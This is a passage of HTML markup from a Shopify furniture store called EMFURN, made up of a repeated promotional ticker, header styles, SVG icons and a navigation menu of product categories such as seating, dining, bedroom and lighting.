                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/pt/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/pt/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/pt/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/pt/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/pt/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/pt/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/pt/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/pt/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/pt/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/pt/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/pt/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/pt/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/pt/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/pt/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/pt/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/pt/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/pt#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
